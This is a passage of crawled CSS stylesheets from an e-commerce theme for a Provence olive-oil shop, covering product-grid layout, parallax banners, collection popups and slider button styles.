          -webkit-transform: scale(0.95, 0.95);
          transform: scale(0.95, 0.95); }
      .block-container-row .tmmp_row_13 > li:nth-child(2) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(6) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(9) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(10) .product-container {
        padding-bottom: 145.136%; }
      .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(8) .product-container, .block-container-row .tmmp_row_13 > li:nth-child(11) .product-container {
        position: relative;
        overflow: hidden;
        border: none; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container:before, .block-container-row .tmmp_row_13 > li:nth-child(8) .product-container:before, .block-container-row .tmmp_row_13 > li:nth-child(11) .product-container:before {
          display: block;
          content: '';
          position: absolute; }
      .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container {
        background: #e3e3e3; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container:before {
          display: none; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .category-name a:hover {
          color: #fa4331; }
      .block-container-row .tmmp_row_13 > li:nth-child(8) .product-container:before {
        top: 0;
        left: 0;
        right: -60%;
        bottom: -30%;
        background: -moz-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* ff3.6+ */
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(19%, #b2b9c0), color-stop(140%, #d7dce4));
        /* safari4+,chrome */
        background: -webkit-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* safari5.1+,chrome10+ */
        background: -o-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* opera 11.10+ */
        background: -ms-radial-gradient(center, ellipse cover, #b2b9c0 19%, #d7dce4 140%);
        /* ie10+ */
        background: radial-gradient(ellipse at center, #b2b9c0 19%, #d7dce4 140%);
        /* w3c */
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbfbfb', endColorstr='#e8e8e8', GradientType=1);
        /* ie6-9 */ }
      .block-container-row .tmmp_row_13 > li:nth-child(11) .product-container:before {
        top: 0;
        left: 0;
        right: -65%;
        bottom: -55%;
        background: -moz-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* ff3.6+ */
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(10%, #f6f1ee), color-stop(100%, #f2eae5));
        /* safari4+,chrome */
        background: -webkit-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* safari5.1+,chrome10+ */
        background: -o-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* opera 11.10+ */
        background: -ms-radial-gradient(center, ellipse cover, #f6f1ee 10%, #f2eae5 100%);
        /* ie10+ */
        background: radial-gradient(ellipse at center, #f6f1ee 10%, #f2eae5 100%);
        /* w3c */
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc107', endColorstr='#ff9900', GradientType=1);
        /* ie6-9 */ } }
          @media (min-width: 1200px) and (min-width: 1650px) {
            .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .descr {
              font-size: 18px; } }
  @media (min-width: 1200px) {
    .block-container-row .tmmp_row_13 {
      margin-left: 0;
      margin-right: 0; }
      .block-container-row .tmmp_row_13 > li {
        padding: 0;
        margin-bottom: 1.299%; }
        .block-container-row .tmmp_row_13 > li:nth-child(1), .block-container-row .tmmp_row_13 > li:nth-child(5), .block-container-row .tmmp_row_13 > li:nth-child(9) {
          padding-left: 0;
          padding-right: 0.975%;
          clear: left; }
        .block-container-row .tmmp_row_13 > li:nth-child(2), .block-container-row .tmmp_row_13 > li:nth-child(4), .block-container-row .tmmp_row_13 > li:nth-child(12) {
          padding-right: 0;
          padding-left: 0.975%; }
        .block-container-row .tmmp_row_13 > li:nth-child(6), .block-container-row .tmmp_row_13 > li:nth-child(13) {
          padding-right: 0.325%;
          padding-left: 0.65%; }
        .block-container-row .tmmp_row_13 > li:nth-child(7), .block-container-row .tmmp_row_13 > li:nth-child(10) {
          padding-left: 0.325%;
          padding-right: 0.65%; }
        .block-container-row .tmmp_row_13 > li:nth-child(3) {
          padding: 0 0.325%; }
        .block-container-row .tmmp_row_13 > li:nth-child(8) {
          padding-right: 0;
          padding-left: 0.65%; }
        .block-container-row .tmmp_row_13 > li:nth-child(11) {
          padding-left: 0;
          padding-right: 0.65%; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmediaparallax/views/css/tmmediaparallax.css
body_size: 1031
content:
/**
 * 2002-2016 TemplateMonster
 *
 * TM Media Parallax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    TemplateMonster
 *  @copyright 2002-2016 TemplateMonster
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
 */
.rd-parallax-layer .text-layout, .rd-parallax-layer .parallax-image {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.rd-parallax-inner {
  clip: rect(0px auto auto 0px); }

.top-z-index {
  z-index: 1; }

.home-parallax-1, .home-parallax-2 {
  position: relative; }
  .home-parallax-1 .text-layout, .home-parallax-2 .text-layout {
    text-align: center;
    will-change: transform;
    width: 90%;
    color: white; }
    @media (min-width: 480px) {
      .home-parallax-1 .text-layout, .home-parallax-2 .text-layout {
        width: 44%; } }
    .home-parallax-1 .text-layout h2, .home-parallax-2 .text-layout h2 {
      position: relative;
      font-family: "Montserrat", sans-serif;
      font-weight: 200;
      margin: 0;
      color: white;
      font-size: 22px;
      line-height: 1.2;
      text-transform: uppercase; }
      @media (min-width: 768px) {
        .home-parallax-1 .text-layout h2, .home-parallax-2 .text-layout h2 {
          font-size: 34px; } }
      .home-parallax-1 .text-layout h2 b, .home-parallax-2 .text-layout h2 b {
        font-weight: 400; }
    .home-parallax-1 .text-layout p, .home-parallax-2 .text-layout p {
      font-size: 22px;
      line-height: 1.36364;
      margin-bottom: 0; }
    @media (min-width: 1200px) {
      .home-parallax-1 .text-layout .btn, .home-parallax-2 .text-layout .btn {
        min-width: 150px; } }
    .home-parallax-1 .text-layout * + h2, .home-parallax-2 .text-layout * + h2 {
      margin-top: 9px; }
    .home-parallax-1 .text-layout * + p, .home-parallax-2 .text-layout * + p {
      margin-top: 18px; }
      @media (min-width: 1200px) {
        .home-parallax-1 .text-layout * + p, .home-parallax-2 .text-layout * + p {
          margin-top: 34px; } }
    @media (min-width: 1200px) {
      .home-parallax-1 .text-layout * + p, .home-parallax-2 .text-layout * + p {
        margin-top: 30px; }
      .home-parallax-1 .text-layout p + p, .home-parallax-2 .text-layout p + p {
        margin-top: 45px; } }
    .home-parallax-1 .text-layout p + p, .home-parallax-2 .text-layout p + p {
      margin-top: 28px; }
    .home-parallax-1 .text-layout.text-left, .home-parallax-2 .text-layout.text-left {
      left: 10%;
      width: 70%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      text-align: left; }
      @media (min-width: 480px) {
        .home-parallax-1 .text-layout.text-left, .home-parallax-2 .text-layout.text-left {
          width: 45%; } }
    .home-parallax-1 .text-layout .color-primary, .home-parallax-2 .text-layout .color-primary {
      color: #fa4331; }
    .home-parallax-1 .text-layout.text-right, .home-parallax-2 .text-layout.text-right {
      left: 10%;
      width: 70%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      text-align: left; }
      @media (min-width: 480px) {
        .home-parallax-1 .text-layout.text-right, .home-parallax-2 .text-layout.text-right {
          width: 45%;
          left: 50%; } }
  .home-parallax-1.white-text, .home-parallax-2.white-text {
    color: white; }
    .home-parallax-1.white-text .text-layout h2, .home-parallax-2.white-text .text-layout h2 {
      color: white; }
  .home-parallax-1 .video-bg:before, .home-parallax-2 .video-bg:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.34);
    z-index: 9999991; }

.home-parallax-1 {
  margin-top: 30px; }
  @media (min-width: 1200px) {
    .home-parallax-1 {
      margin-top: 55px; } }
  .home-parallax-1 .col-xs-12 {
    padding-bottom: 23.44%;
    min-height: 420px; }

.home-parallax-2 {
  margin-top: 30px; }
  @media (min-width: 1200px) {
    .home-parallax-2 {
      margin-top: 82px; } }
  .home-parallax-2 .col-xs-12 {
    padding-bottom: 23.44%;
    min-height: 420px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css
body_size: 663
content:
.category-block ul.product_list.grid > li.first-in-line, .category-block ul.product_list.grid > li.first-item-of-mobile-line, .category-block ul.product_list.grid > li.first-item-of-tablet-line {
  clear: none !important; }

.category-block {
  margin-top: 40px;
  margin-bottom: 0; }
  @media (min-width: 480px) {
    .category-block {
      margin-top: 50px; } }
  @media (min-width: 1200px) {
    .category-block {
      margin-top: 70px; } }
  .category-block h4 {
    position: relative;
    font: 200 34px/42px "Times New Roman", Georgia, Serif;
    color: #B93338;
    padding-bottom: 12px;
    padding-right: 0;
    margin-bottom: 22px;
    text-align: center; }
    @media (max-width: 767px) {
      .category-block h4 {
        font-size: 26px; } }
    .category-block h4:after {
      display: none; }
  .category-block ul.product_list.grid > li .left-block {
    background: white; }
    .category-block ul.product_list.grid > li .left-block .product-image-container {
      padding: 7% 16%; }
  .category-block ul.product_list.grid > li .product-name {
    font-family: "Times new roman";
    color: #1a1f25; }
    .category-block ul.product_list.grid > li .product-name:hover {
      color: #fa4331; }
    @media (min-width: 1200px) {
      .category-block ul.product_list.grid > li .product-name {
        font-size: 18px;
        line-height: 1.33333; } }
  .category-block ul.product_list.grid > li .category-name {
    margin-top: 5px;
    margin-bottom: 0; }
    
  .category-block ul.product_list.grid > li .content_price {
    margin-top: 5px; }
    .category-block ul.product_list.grid > li .content_price .price {
      font-family: "Times new roman" ;
	  font-size: 16px; }
  .category-block .bx-viewport > ul {
    margin: 0; }
    .category-block .bx-viewport > ul > li {
      padding-left: 0;
      padding-right: 0;
      padding-bottom: 5px; }
  .category-block .bx-wrapper .bx-controls-direction a {
    height: 50px;
    width: 50px;
    color: #1a1f25;
    text-align: center; }
    .category-block .bx-wrapper .bx-controls-direction a:before {
      font-family: 'Material Icons';
      content: "\e5c8";
      display: inline-block;
      font-weight: normal;
      font-size: 24px;
      line-height: 50px;
      color: inherit; }
    .category-block .bx-wrapper .bx-controls-direction a.bx-prev {
      left: 0; }
      .category-block .bx-wrapper .bx-controls-direction a.bx-prev:before {
        content: '\e5c4'; }
    .category-block .bx-wrapper .bx-controls-direction a.bx-next {
      right: 0; }
    @media (min-width: 1200px) {
      .category-block .bx-wrapper .bx-controls-direction a.bx-prev {
        left: -60px; }
      .category-block .bx-wrapper .bx-controls-direction a.bx-next {
        right: -180px; } }
    @media (min-width: 1650px) {
      .category-block .bx-wrapper .bx-controls-direction a.bx-prev {
        left: -180px; }
      .category-block .bx-wrapper .bx-controls-direction a.bx-next {
        right: -180px; } }
    .category-block .bx-wrapper .bx-controls-direction a:hover {
      color: #fa4331; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmcollections/views/css/front_collections.css
body_size: 2482
content:
/**************************************************************************
		        Style TM Collections
**************************************************************************/
#collection_button,
#collection_button_nopop {
  display: inline-block;
  font-weight: 700;
  text-decoration: none;
  outline: 0;
  cursor: pointer;
  font-size: 0;
  color: #777;
  margin: 9px 0 0 15px; }
  #collection_button:hover,
  #collection_button_nopop:hover {
    color: #fa4331; }
  #collection_button:before,
  #collection_button_nopop:before {
    content: "\f046";
    font: 400 24px/32px "FontAwesome";
    text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    #collection_button,
    #collection_button_nopop {
      margin-left: 35px; }
      #collection_button:before,
      #collection_button_nopop:before {
        margin-top: 11px; } }
  @media (min-width: 1200px) {
    #collection_button,
    #collection_button_nopop {
      margin-left: 25px; } }
  @media (min-width: 1360px) {
    #collection_button,
    #collection_button_nopop {
      margin-left: 35px; } }

.all-collection > li {
  padding: 37px 22px 32px;
  background: #f6f6f6;
  margin-bottom: 30px; }
  .all-collection > li h3 {
    margin: 0;
    padding: 0 0 25px;
    border-bottom: 1px solid #cdcdcd;
    color: #1b1b1b;
    font: 400 20px/25px 'Open Sans', sans-serif; }
    @media (max-width: 768px) {
      .all-collection > li h3 span {
        display: block;
        margin-bottom: 12px; } }
    .all-collection > li h3 .delete-collection,
    .all-collection > li h3 .edit-collection {
      float: right;
      font-size: 18px;
      color: #353535;
      outline: 0;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear;
      margin: 1px 1px 0 0; }
      @media (max-width: 768px) {
        .all-collection > li h3 .delete-collection,
        .all-collection > li h3 .edit-collection {
          margin-bottom: 12px; } }
      .all-collection > li h3 .delete-collection:hover,
      .all-collection > li h3 .edit-collection:hover {
        color: #777; }
    .all-collection > li h3 .edit-collection {
      margin: 2px 22px 0 0; }
  .all-collection > li #add-new-layout {
    float: right;
    border: 1px solid #d6d4d4;
    background: #fff;
    font: 700 16px/21px 'Open Sans', sans-serif;
    color: #353535;
    padding: 0;
    outline: 0;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    @media (max-width: 480px) {
      .all-collection > li #add-new-layout {
        float: left;
        margin: 30px 0;
        clear: left; } }
    .all-collection > li #add-new-layout span {
      display: inline-block;
      padding: 0 17px; }
    .all-collection > li #add-new-layout:before {
      content: "\f09a";
      font: 400 16px/21px "FontAwesome";
      color: #347ca9;
      border-right: 1px solid #d6d4d4;
      display: inline-block;
      padding: 11px 15px 11px; }
    .all-collection > li #add-new-layout:hover {
      background: #fafafa; }
  .all-collection > li .btn-product-collection {
    float: right;
    color: #353535;
    font: 400 16px/21px 'Open Sans', sans-serif;
    text-decoration: underline;
    margin: 12px 15px 0 0;
    outline: 0; }
    @media (max-width: 480px) {
      .all-collection > li .btn-product-collection {
        float: left;
        clear: left; } }
    .all-collection > li .btn-product-collection:before {
      content: "\f063";
      font: 400 16px/21px "FontAwesome";
      display: inline-block; }
    .all-collection > li .btn-product-collection:hover {
      text-decoration: none; }
    .all-collection > li .btn-product-collection.active:before {
      content: "\f062"; }
  .all-collection > li .collection-products-container {
    padding-bottom: 25px;
    border-bottom: 1px solid #cdcdcd;
    display: none; }
    .all-collection > li .collection-products-container ul li {
      padding-top: 25px; }
      .all-collection > li .collection-products-container ul li .product_image {
        margin-bottom: 20px;
        position: relative; }
        .all-collection > li .collection-products-container ul li .product_image .lnkdel {
          position: absolute;
          right: 10px;
          top: 10px; }
      .all-collection > li .collection-products-container ul li h5 a {
        font: 400 14px/17px 'Open Sans', sans-serif;
        color: #1b1b1b;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
        .all-collection > li .collection-products-container ul li h5 a .quantity-formated {
          color: #333;
          display: inline-block;
          font-size: 10px;
          padding-right: 5px;
          text-transform: uppercase; }
          .all-collection > li .collection-products-container ul li h5 a .quantity-formated .quantity {
            font-size: 14px; }
        .all-collection > li .collection-products-container ul li h5 a:hover {
          color: #777; }
      .all-collection > li .collection-products-container ul li .content_price span {
        color: #333;
        font: 600 18px/21px 'Open Sans', sans-serif; }
    .all-collection > li .collection-products-container .alert.alert-warning {
      margin: 30px 0 0; }
  .all-collection > li .collection-row-bottom {
    margin-top: 25px; }

.collection_content .product_image {
  border: 1px solid #d6d4d4;
  position: relative; }
  .collection_content .product_image .lnkdel {
    position: absolute;
    right: 10px;
    top: 10px; }

.pop_btn_collection {
  margin-top: 20px; }

/**************************************************************************
		        Style for popup with select layouts
**************************************************************************/
.tmcl-title {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px; }
  .tmcl-title > span {
    color: #1b1b1b;
    font: 600 30px/33px 'Open Sans', sans-serif;
    text-transform: uppercase;
    display: block;
    padding: 0 0 25px;
    border-bottom: 1px solid #cccccc; }
    .tmcl-title > span span {
      color: #333;
      font: 600 15px/33px 'Open Sans', sans-serif;
      text-transform: none;
      display: inline-block;
      margin-left: 20px; }

#tmcl-layouts-popup .tmcl_popup_item {
  position: relative;
  width: 50%;
  padding: 0 15px; }
  @media (max-width: 768px) {
    #tmcl-layouts-popup .tmcl_popup_item {
      width: 100%; } }
  #tmcl-layouts-popup .tmcl_popup_item .popup_store_logo {
    position: absolute;
    left: 54%;
    top: 7%;
    width: 140px; }
    #tmcl-layouts-popup .tmcl_popup_item .popup_store_logo img {
      max-width: 100%;
      height: auto; }
  #tmcl-layouts-popup .tmcl_popup_item h5 {
    color: #1b1b1b;
    font: 600 16px/19px 'Open Sans', sans-serif;
    position: absolute;
    left: 53%;
    top: 40%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_1, #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_2 {
    margin-bottom: 30px; }
  @media (max-width: 768px) {
    #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_3 {
      margin-bottom: 30px; } }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_1 .popup_store_logo {
    right: 22%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_2 h5 {
    left: 63%;
    top: 48%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_3 h5 {
    left: 7%;
    top: 12%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_4 .popup_store_logo {
    right: inherit;
    left: 7%;
    top: inherit;
    bottom: 7%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_4 h5 {
    left: 7%;
    top: 5%; }
  #tmcl-layouts-popup .tmcl_popup_item > ul {
    min-height: 248px;
    transition: all 0.3s linear 0s;
    cursor: pointer;
    border: 1px solid #f6f6f6; }
    #tmcl-layouts-popup .tmcl_popup_item > ul:hover {
      -moz-box-shadow: rgba(0, 0, 0, 0.2) 0 0 7px;
      -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0 0 7px;
      box-shadow: rgba(0, 0, 0, 0.2) 0 0 7px; }
#tmcl-layouts-popup .block-container-row .tmcl_popup_item {
  width: 100%;
  padding: 0;
  margin-bottom: 30px; }
  #tmcl-layouts-popup .block-container-row .tmcl_popup_item .popup_store_logo {
    display: none; }
  #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul {
    padding: 0;
    border: none;
    cursor: auto;
    background: none; }
    #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul:hover {
      background: none;
      box-shadow: none; }
    #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 {
      min-height: 182px; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li {
        width: 20%;
        float: left;
        padding: 0 15px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li .content {
          height: 185px; }
    @media (max-width: 768px) {
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_2 li:first-child {
        margin-bottom: 30px; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_3 li {
        margin-bottom: 30px; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li {
        margin-bottom: 30px;
        width: 50%; } }
    @media (max-width: 1199px) {
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_3 li {
        margin-bottom: 30px; } }
    @media (max-width: 480px) {
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li {
        width: 100%; } }
    #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li {
      border: none; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content {
        background: #f6f6f6;
        border: 1px solid #f6f6f6;
        cursor: pointer;
        overflow: hidden;
        position: relative;
        transition: all 0.3s linear 0s;
        height: 255px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content:before {
          content: "\f067";
          font: 400 20px/45px "FontAwesome";
          display: inline-block;
          width: 45px;
          height: 45px;
          background: #fd7e01;
          color: #fff;
          text-align: center;
          position: absolute;
          left: 50%;
          top: 50%;
          margin-top: -22px;
          margin-left: -22px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content img {
          width: 257px;
          margin: 0 auto; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content .clear-item {
          color: #cccccc;
          position: absolute;
          right: 7px;
          top: 7px;
          transition: all 0.3s linear 0s;
          z-index: 3; }
          #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content .clear-item:hover {
            color: #333; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content:hover {
          -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 0 7px;
          -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 0 7px;
          box-shadow: rgba(0, 0, 0, 0.15) 0 0 7px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content.current {
          background: #fff; }
          #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content.current:before {
            display: none; }
#tmcl-layouts-popup .block-container-row .block-container-product {
  padding: 0 15px; }
  #tmcl-layouts-popup .block-container-row .block-container-product .product {
    float: left;
    padding: 6px;
    width: 155px;
    cursor: pointer; }
    #tmcl-layouts-popup .block-container-row .block-container-product .product.active {
      display: none; }
    #tmcl-layouts-popup .block-container-row .block-container-product .product:hover {
      -moz-box-shadow: rgba(174, 193, 199, 0.3) 0 0 4px 1px;
      -webkit-box-shadow: rgba(174, 193, 199, 0.3) 0 0 4px 1px;
      box-shadow: rgba(174, 193, 199, 0.3) 0 0 4px 1px; }
    #tmcl-layouts-popup .block-container-row .block-container-product .product img {
      max-width: 100%;
      height: auto;
      background: #f8f8f8; }
#tmcl-layouts-popup .block-container-row .share_button {
  margin-right: 15px;
  float: right; }
#tmcl-layouts-popup .block-container-row .back_button {
  margin-left: 15px;
  float: left; }
#tmcl-layouts-popup .block-container-row #back_button_step_2 {
  margin-top: 30px; }

.tmcl_popup_item > .tmcl_row_1 {
  background: url(../../../../../img/tmcl_row_1.jpg) left top no-repeat;
  background-size: 100% 100%; }

.tmcl_popup_item > .tmcl_row_2 {
  background: url(../../../../../img/tmcl_row_2.jpg) left top no-repeat;
  background-size: 100% 100%; }

.tmcl_popup_item > .tmcl_row_3 {
  background: url(../../../../../img/tmcl_row_3.jpg) left top no-repeat;
  background-size: 100% 100%; }

.tmcl_popup_item > .tmcl_row_4 {
  background: url(../../../../../img/tmcl_row_4.jpg) left top no-repeat;
  background-size: 100% 100%; }

#view_collection ul li .product_image {
  border: 1px solid #d6d4d4;
  margin: 0 0 20px;
  padding: 9px; }
#view_collection ul li .product_container {
  text-align: center;
  padding-bottom: 30px; }
  #view_collection ul li .product_container h5 .quantity-formated {
    color: #333;
    display: inline-block;
    font-size: 10px;
    padding-right: 5px;
    text-transform: uppercase; }
    #view_collection ul li .product_container h5 .quantity-formated .quantity {
      font-size: 17px; }
  #view_collection ul li .product_container .content_price {
    color: #333;
    font-size: 21px;
    margin-bottom: 20px; }

body .wishlist .popover, body .buttons_bottom_block .popover {
  background: white;
  -moz-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  -webkit-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  color: #1a1f25;
  padding: 0;
  font-family: "Open Sans", sans-serif; }
  body .wishlist .popover .popover-title, body .buttons_bottom_block .popover .popover-title {
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    border: none;
    padding-top: 10px;
    padding-bottom: 10px; }
  body .wishlist .popover .popover-content, body .buttons_bottom_block .popover .popover-content {
    padding: 7px 0; }
    body .wishlist .popover .popover-content ul, body .buttons_bottom_block .popover .popover-content ul {
      margin-bottom: 0; }
    body .wishlist .popover .popover-content li, body .buttons_bottom_block .popover .popover-content li {
      padding: 5px 13px;
      cursor: pointer;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
      body .wishlist .popover .popover-content li:hover, body .buttons_bottom_block .popover .popover-content li:hover {
        color: #fa4331; }
  body .wishlist .popover.top > .arrow, body .buttons_bottom_block .popover.top > .arrow {
    border-top-color: white; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/motopressslider/views/css/theme.css
body_size: 824
content:
.mpsl-hide-script {
  display: none;
}

.mpsl-layer .mpsl-button-red,
#footer .mpsl-layer .mpsl-button-red,
.mpsl-layer .mpsl-button-red:hover,
#footer .mpsl-layer .mpsl-button-red:hover {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  padding: 12px 28px 13px;
  text-decoration: none;
  color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #e75d4a;
  text-shadow: 0px 1px 0px #c03826;
  -webkit-box-shadow: 0px 2px 0px 0px #cd3f2b;
  -moz-box-shadow: 0px 2px 0px 0px #cd3f2b;
  box-shadow: 0px 2px 0px 0px #cd3f2b;
}

.mpsl-layer .mpsl-button-green,
#footer .mpsl-layer .mpsl-button-green,
.mpsl-layer .mpsl-button-green:hover,
#footer .mpsl-layer .mpsl-button-green:hover {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  padding: 12px 28px 13px;
  text-decoration: none;
  color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #58cf6e;
  text-shadow: 0px 1px 0px #17872d;
  -webkit-box-shadow: 0px 2px 0px 0px #2ea044;
  -moz-box-shadow: 0px 2px 0px 0px #2ea044;
  box-shadow: 0px 2px 0px 0px #2ea044;
}

.mpsl-layer .mpsl-button-blue,
#footer .mpsl-layer .mpsl-button-blue,
.mpsl-layer .mpsl-button-blue:hover,
#footer .mpsl-layer .mpsl-button-blue:hover {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  padding: 12px 28px 13px;
  text-decoration: none;
  color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #e75d4a;
  text-shadow: 0px 1px 0px #c03826;
  -webkit-box-shadow: 0px 2px 0px 0px #cd3f2b;
  -moz-box-shadow: 0px 2px 0px 0px #cd3f2b;
  box-shadow: 0px 2px 0px 0px #cd3f2b;
}

.mpsl-layer .mpsl-header-dark,
#footer .mpsl-layer .mpsl-header-dark {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 48px;
  letter-spacing: -0.025em;
  color: #000;
}

.mpsl-layer .mpsl-header-white,
#footer .mpsl-layer .mpsl-header-white {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 48px;
  letter-spacing: -0.025em;
  color: #fff;
}

.mpsl-layer .mpsl-sub-header-dark,
#footer .mpsl-layer .mpsl-sub-header-dark {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 26px;
  padding: 14px;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
}

.mpsl-layer .mpsl-sub-header-white,
#footer .mpsl-layer .mpsl-sub-header-white {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 26px;
  padding: 14px;
  background-color: rgba(255, 255, 255, 0.6);
  color: #000;
}

.mpsl-layer .mpsl-text-dark,
#footer .mpsl-layer .mpsl-text-dark {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 30px;
  color: #000;
  text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.45);
}

.mpsl-layer .mpsl-text-white,
#footer .mpsl-layer .mpsl-text-white {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 30px;
  color: #fff;
  text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.45);
}

.ms_arrows .ms_prev, .ms_arrows .ms_next {
  height: 30px;
  width: 30px;
  outline: 0;
  margin: 0;
  text-align: center;
  background-image: none;
  background: none;
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  margin-top: -15px;
}
@media (min-width: 768px) {
  .ms_arrows .ms_prev, .ms_arrows .ms_next {
    background: white;
    height: 70px;
    width: 70px;
    margin-top: -35px;
  }
}
.ms_arrows .ms_prev:before, .ms_arrows .ms_next:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  display: inline-block;
  font-size: 24px;
  line-height: 30px;
  color: #1a1f25;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
@media (min-width: 768px) {
  .ms_arrows .ms_prev:before, .ms_arrows .ms_next:before {
    line-height: 70px;
  }
}
@media (min-width: 768px) {
  .ms_arrows .ms_prev:hover, .ms_arrows .ms_next:hover {
    background: #f8f8f8;
  }
}
